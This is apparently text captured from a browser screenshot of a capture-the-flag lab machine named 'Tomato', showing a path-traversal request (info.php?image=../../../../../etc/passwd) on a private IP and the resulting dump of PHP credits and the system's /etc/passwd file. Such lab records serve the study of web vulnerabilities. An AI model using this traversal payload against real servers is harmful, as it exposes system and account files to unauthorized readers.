 Document - Mozilla Firefox
Tomato
Index of /antibot_image/anti
Document
192.168.12.129/antibot_image/antibots/info.php?image=../../../../../etc/passwd
Tomato
XMLReader Rob Richards
xmlrpc Dan Libby
XML Stig Bakken, Thies C. Arntzen, Sterling Hughes
XMLWriter Rob Richards, Pierre-Alain Joye
XSL Christian Stocker, Rob Richards
Zip Pierre-Alain Joye, Remi Collet
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg
Richter, Damien Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans,
Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli,
Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle
Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included
in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false tomato:x:1000:1000:Tomato,,,:/home
/tomato:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false